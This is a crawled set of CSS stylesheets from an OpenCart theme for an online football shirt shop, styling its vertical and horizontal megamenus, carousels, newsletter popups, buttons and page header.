	#quickview-content{
		width: 90%;
		left: 5%;
	}
	.a-qv-close{
		right: 5%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css
body_size: 1486
content:
/** ver megamenu **/
.common-home .vermagemenu {
    margin-top: 30px;
}
.vermagemenu{
    position: relative;
    z-index: 3;
}
.itemMenuName {
    display: block;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before,.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"\f469";
    font-family: "Ionicons";
    font-size: 16px;
    position: absolute;
    left: 0;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 .icon {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
    margin-right: 11px;
    font-weight: 400;
}
.common-home .content-vermagemenu > h2 {
    padding: 12px 20px;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    line-height: 30px;
    background: #f98903;
    padding: 15px 20px;
}

.common-home .navleft-container{
    display: block;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border: 1px solid #ededed;
    border-top: 0;
    padding: 11px 0;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 28px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #2c2c2c;
    font-size: 14px;
    padding: 6px 0px;
    padding-left: 30px;
    position: relative;
    text-align: left;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #f98903;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    float: right;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 28px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 250px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.vermagemenu .block1 .column .itemMenu a.level1:hover{
    color: #f98903;
}
.vermagemenu  .column .itemMenu > .itemMenuName{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 0;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level1.actParent{
    color: #2c2c2c;
}
.vermagemenu .block1 .column .itemMenu a.level1.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level2{background:none}
.pt_vmegamenu div.column{
    border: none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float: left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 0px 20px 10px 20px;
    /*padding: 35px 20px 10px 20px;*/
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #666;
    display: block;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level2:hover{
    color: #f98903 !important;
    
}
.vermagemenu a.itemMenuName:hover{
    color: #f98903 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #f98903;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */

@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 3px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css
body_size: 2386
content:
.pt_custommenu {
    font-size: 14px;
    margin: 0 auto;
    position: relative;
    z-index: 90;
    display: inline-block;
}
.pt_custommenu div.pt_menu {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}
.pt_custommenu div.pt_menu:last-child {
	margin-right:0;
}
.pt_custommenu div.pt_menu  .parentMenu {
	bottom:-2px;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title{
	color: #666666;
    display: block;
    font-size: 22px;
    padding: 0 20px 8px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
}
div.pt_menu .parentMenu a, .parentMenu .block-title {
    color: #666;
    font-size: 18px;
}
.pt_custommenu div.popup {
    position:absolute;
    z-index:3000;
    text-align:left;
    margin: 0;
}

.pt_custommenu div.column {
    float: left;
    width: 180px;
    padding-left: 30px;
}
.pt_custommenu div.column.last {
	margin-right: 30px;
}
.pt_custommenu div.blockright {
	width:300px;
    float: right
}
.pt_custommenu div.popup .blockright img {
    max-width: 100%;
}
.pt_custommenu div.column.last {
    border-right: 0 none;
}
.pt_custommenu .block2{
    margin-top: 10px;
    float: left;
}
#block2_pt_item_menu_custom_menu {
    width: 700px;
	padding:0;
}
.static-menu-img {
    margin: 0 20px 0 0;
	width:40%;
	float:left;
}
.pt_custommenu div.popup .block1{
    overflow: hidden;
    float: left;
}
#block2_pt_item_menu_custom_menu .content-custom {
	font-size:14px;
	color:#444444;
	font-weight:normal;
	line-height:20px;
	margin:10px 0 0;
	float:left;
	width:50%;
}
.pt_custommenu div.popup .block1 .column{
    /* margin-bottom: -99999px; */
    /* padding-bottom: 99999px; */
}
.pt_custommenu div.popup .blockright img{
    max-width: 100%;
} 
.pt_custommenu div.pt_menu .parentMenu p{
    margin: 0;
    padding: 0;
}
.pt_custommenu #pt_menu_link{
    padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li{
    float: left;
    list-style: none;
}
.pt_custommenu #pt_menu_link .parentMenu ul li a{
    float: left;
    padding: 0 10px;
    display: block;
}
.pt_custommenu .clearBoth {
    clear:both;
}
/*mobile menu*/
/*------Accordion ---------*/
/********** < Navigation */
.nav-collapse {
    text-align: left;
}
.navbar .nav > li {
    padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
    top: 100%;
    left: 0;
    margin:0;
    width: 100%;
    position: absolute;
    box-shadow: 0 0 3px 0 rgba(0,0,0,.3) ;
     
}
.nav-collapse, .nav-collapse.collapse {
}
.navbar-inner {
    border: 0;
    border-radius: 0;
}
.navbar .btn-navbar .icon-bar{
	background: #434343
}
.navbar .btn-navbar:hover .icon-bar{
	background: #2e6ed5 !important;
}
.navbar .btn-navbar{
	border: none;
	background: none !important;
	padding: 0 0 0px 0;
	height: auto;
	box-shadow: none !important;
	background: none !important;
}
.navbar .btn-navbar:hover{
	background: none !important;
}
.mobilemenu>li.last a {
    border-bottom: 0;
}
.mobilemenu {
	list-style-type: none;
	padding: 0;
    margin: 0;
}
.mobilemenu ul {
	padding: 0;
	margin: 0;
	display: block;
	width: 100%;
}
.mobilemenu .level2{
    padding: 0 15px;
}
.mobilemenu li {
	background: #faf8f8;
	cursor: pointer;
	list-style-type: none;
	padding: 0;
	margin: 0;
	display: block;
	width: 100%;
	position: relative;
	border-radius: 0 !important;
}
.mobilemenu li.level0.last {
    margin-bottom: 20px;
}
.mobilemenu li.active>a {
	/*background: url('../images/close.gif') no-repeat center right;*/
}
.mobilemenu li div {
	padding: 20px;
	background: #aef;
	display: block;
	clear: both;
	float: left;
	width: 360px;
}
.mobilemenu a {
    border-bottom: 1px solid #E1E4EB;
    cursor: pointer;
    display: block;
    font-size: 14px;
    font-weight: normal;
    line-height: 40px;
    margin: 0 15px;
    text-decoration: none;
    text-transform: capitalize;
}
.mobilemenu li:last-child a{
	border: none;
}
.mobilemenu ul ul a, .mobilemenu ul li.active ul a {
	/* color: #666 !important; */
}
.mobilemenu ul ul ul a, .mobilemenu ul ul li.active ul a {
	color: #666 !important;
}

.mobilemenu ul ul ul ul a, .mobilemenu ul ul ul li.active ul a {
	color: #666 !important;
}
.mobilemenu li.active>ul {

}
.mobilemenu ul ul a {
	padding-left: 15px;
}
.mobilemenu ul ul ul a {
	padding-left: 30px;
}
.mobilemenu ul ul ul ul a {
	padding-left: 45px;
}
.mobilemenu ul ul ul ul ul a {
	padding-left: 60px;
}
/*----------- button mobilemenu -------------*/
.mobilemenu span.ttclose,.mobilemenu span.ttopen {
	position: absolute;
	top: 0px;
	right: 8px;
    padding: 13px 0;
}
.mobilemenu span.ttclose a { 
	background: url("../images/menu_down.png") no-repeat scroll 50% 50%;
	 border: 0 none;
    color: #333333;
    display: block;
    height: 15px;
    padding: 0;
    width: 15px;
}
.mobilemenu span.ttopen a { 
	background: url("../images/menu_up.png") no-repeat scroll 50% 50%;
	 border: 0 none;
    color: #333333;
    display: block;
    height: 15px;
    padding: 0;
    width: 15px;
}
.mobilemenu span.no-close a,.mobilemenu ul li ul span.ttclose a { background:none; }
.mobilemenu span.up a { 
	background: url("../images/menu_up.png") no-repeat scroll 50% 50%;
}
/*.mobilemenu span.head a:hover*/
.mobilemenu li.active>span.ttclose a {
	background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.mobilemenu li.selected span.ttclose a {
	background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.menu-mobile {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    border-radius: 0px;
        padding: 10px 15px;
    background: #16b8f6;
    border-radius: 3px;
}
.menu-mobile .btn-navbar {
	padding: 0 10px;
	border-radius:0;
	margin:0;
	line-height: 30px;
	font-size: 18px;
	font-weight: 400;
	background: transparent;
	color: #fff;
}
.menu-mobile .navbar-brand {
	line-height: 30px;
	padding:0;
	text-transform:uppercase;
	height: auto;
	font-size: 16px;
	color: #fff;
}
.menu-mobile .btn-navbar .icon-bar {
	display: none;
}
.menu-mobile .btn-navbar:before {
	content: "\f0c9";
	font-family:'FontAwesome';
}
/** hozmegamenu **/

body:not(.common-home) #pt_custommenu {
	margin: 0;
}
#pt_custommenu {
    position: relative;
    z-index: 111;
    width: 100%;
    text-align: left;
}
#pt_custommenu .parentMenu{
    bottom:0
}
.pt_custommenu div.pt_menu .parentMenu {
    padding: 0px;
}
.pt_menu_had_child .parentMenu > a{
	position: relative;
}
.pt_menu_had_child.active .parentMenu > a::before,
.pt_menu_had_child .parentMenu > a:hover::before{
	color: #2e6ed5 !important;
}
.pt_menu_had_child.active .parentMenu > a::after{
	width: 0;
	border-bottom: 6px solid #fff;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	position: absolute;
	content: "";
	bottom: -20px;
	left: 50%;
	margin-left: -6px;
	z-index: 3001;
	display:none;
}
.pt_menu_had_child .parentMenu > a::before{
	position: absolute;
	content: "\f107";
	font-family: FontAwesome;
	color: #232323;
	font-size: 13px;
	right: 10px;
	line-height: 1;
	margin-top: 2px;
	display:none;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
    font-size: 15px;
    text-decoration: none;
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 18px 20px;
    position: relative;
    font-weight: 600;
    line-height: 24px;
}
.pt_custommenu div.pt_menu.pt_menu_had_child .parentMenu a:after,
.pt_custommenu div.pt_menu.pt_menu_had_child .parentMenu span.block-title:after {
	content:"\f107";
	position: absolute;
	right:0;
	top:50%;
	font-family:'FontAwesome';
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.pt_custommenu div.popup{
    margin: 0px !important;
   
	 
}
.pt_custommenu div.popup .inner-popup img:hover{
	opacity: .9;
}
.pt_custommenu div.popup .inner-popup{
	padding: 30px 0 25px 0;
	background: #fff;
	 
	float: left;
	width: 100%;
	-webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
    box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
    
}
.pt_custommenu div.popup .block1 {
    overflow: hidden !important;
    float: left !important;
    padding: 0px !important;
    border-top: medium none !important;
    
}
.pt_custommenu .itemMenu.level1 .itemMenuName.actParent {
	font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 15px;
    display: block;
    color: #363f4d;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:hover,.pt_custommenu .itemMenu.level1 .itemMenuName.actParent:hover {
    color: #2e6ed5;
    text-decoration:underline;
}

.pt_custommenu .itemMenu.level1 a.itemMenuName.level2:last-child {
	margin-bottom: 0 !important;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1{
  margin-top:15px;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:last-child{
	background: none;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2{
	font-weight: normal;
    line-height: 24px;
    font-size: 12px;
    text-transform: capitalize;
    margin: 0;
    color: #7a7a7a;
    display:block;
}

.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:last-child{
	border: none;
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu #pt_menu_link .parentMenu ul li a.act,
.pt_custommenu #pt_menu_link .parentMenu ul li a:hover,
.pt_custommenu div.pt_menu.act .parentMenu a::before,
.pt_custommenu div.pt_menu.act .parentMenu a,
.pt_custommenu div.pt_menu.active .parentMenu a{
	color: #fff;
    background: #3498db;
}


/*hozmobile*/
.ma-nav-mobile-container{
	display: none;
	position: relative;
}
.ma-nav-mobile-container .navbar{
  border: none;
  background: none;
  border-radius: 0;
  min-height: auto;
  margin: 0;
}
#ma-mobilemenu{
  background: #fff;
}
.navbar .brand {
   line-height: 30px;
    padding: 0;
    text-transform: uppercase;
    height: auto;
    font-size: 18px;
    color: #fff;
}
/** /hozmegamenu **/
#pt_menu_home a{
	margin-left: 0 !important;
}
@media(max-width: 1199px){
	.pt_custommenu div.pt_menu {
		margin-right: 15px;
	}
}
@media(max-width: 991px){
	.ma-nav-mobile-container {
		display: block;
		margin: 30px 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714
body_size: 15853
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 14px;
	line-height: 1.428571429;
	width: 100%;
	background: #f7f7f7;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #2c2c2c;
	line-height: 1.35;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #2c2c2c;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #f98903;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%;
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
	border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
	border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip-inner{
	background: #f98903;
}
.alert{
	text-align: center;
	font-size: 13px;
	margin: 0;
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #f98903;
	border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	background: #2c2c2c;
	padding: 0px 25px;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	font-weight: 600;
	line-height: 49px;
	display: inline-block;
	vertical-align: top;
	border-radius: 3px;
	border: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
	opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
	left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
	right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
	background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
	display:inline-block;
	vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background: #fff;
	margin: 5px;
	display: block;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin: 0;
	margin-top: -24px;
	width: 48px;
	height: 48px;
	padding: 0;
	line-height: 48px;
	color: #bdbfbe;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	cursor: pointer;
	opacity: 0;
	box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
	font-family: "Ionicons";
	font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
	left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
	content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
	right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
	content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
	border-color: #f98903;
	color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
	display: block;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;

	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 24px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 3px;
	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	max-width: 650px;
	font-size: 14px;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{

	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 5px 10px;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#f98903;
}
/* newsllter */
.newsletter-group {
	background: #3498db;
	padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
	position: absolute;
	bottom:4px;
	left:-110px;
}
#dialog-normal .newletter-title {
	padding: 15px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
}
#dialog-normal .newletter-title h3 {
	color: #ffffff;
	font-size: 24px;
	font-weight: 600;
	line-height: 1;
	text-transform: uppercase;
	margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
	color: #fff;
	display: block;
	margin: 0;
	text-transform: none;
	font-size: 15px;
}

#dialog-normal .newleter-content{
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding: 15px 0;
	float: right;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	padding-right: 40px;
}
#subscribe_email-normal{
	display: inline-block;
	background: #fff;
	padding: 10px 110px 10px 20px;
	border: 0;
	line-height: 30px;
	height: 51px;
	border-radius: 0;
	color: #959595;
	font-size: 12px;
	width: 100%;
	font-weight: 400;
	border-radius: 30px;

}
#subscribe-normal .btn:hover{
	color: #292929;
}
#subscribe-normal .btn {
	position: absolute;
	top: 0;
	right: 0;
	height: 51px;
	text-transform: uppercase;
	line-height: 51px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	padding: 0 30px;
	background: #f98903;
	color: #fff;
	border-radius: 30px;
	border: 0;
}

#notification-normal{
	position: absolute;
	bottom: -15px;
}
#notification-normal div{
	color: #FFF;
}
#notification-normal div.warning{
	color: #fff;
	text-align: center
}
/* Top */
#top {
	background: #3498db;
}
#top .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
/*Email*/
#top .header-email {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-email:before {
	content:"\f132";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-email span {
	font-weight: 600;
}
/*phone*/
#top .header-phone {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-phone:before {
	content:"\f4b9";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-phone span {
	font-weight: 600;
}
#top .box-left > li{
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}

#top .box-right {
	float:right;
}
#top .box-right > li {
	display: inline-block;
	vertical-align: top;
}

#top .btn-group .text-ex{
	padding: 12px 0;
	margin-right: 9px;
	color: #a5d6f7;
	text-transform: capitalize;
	line-height: 25px;
	font-size: 13px;
}
#top .btn-group  .btn-link{
	text-shadow: none;
	cursor: pointer;
	font-size: 13px;
	text-transform: capitalize;
	overflow: hidden;
	color: #fff;
	line-height: 25px;
	font-weight: 400;
	padding: 12px 0;
	display: block;
	text-align: left;
	border: 0;
}
#top .box > li {
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
